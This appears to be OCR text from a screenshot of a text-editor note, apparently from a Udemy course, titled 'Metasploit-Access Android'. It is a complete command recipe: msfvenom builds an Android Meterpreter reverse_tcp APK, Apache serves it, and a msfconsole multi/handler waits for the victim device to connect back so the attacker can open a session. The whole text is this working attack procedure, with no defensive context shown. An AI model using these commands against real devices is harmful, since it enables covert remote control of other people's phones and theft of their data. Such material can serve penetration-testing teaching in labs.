 1 2 3 4
12:05
~/Desktop/Metasploit-Access Android - Mousepad
~/Desktop/Metasploit-Access Android - Mousepad
File Edit Search View Document Help
1 msfvenom-
2
3 iwconfig or ifconfig-192.168.0.109
4 msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.109 LPORT=4444 R > /var/www/html/
androidApp.apk
5 service apache2 start
6 service apache2 status
7 msfconsole
8 use multi/handler
9 set PAYLOAD android/meterpreter/reverse_tcp
10 set LHOST 192.168.0.109
11 set LPORT 4444
12 exploit
13 Search in the Android Device-192.168.0.109/androidApp.apk
14 meterpreter > background
15 sessions
16 sessions -i 1
17 help
18
udemy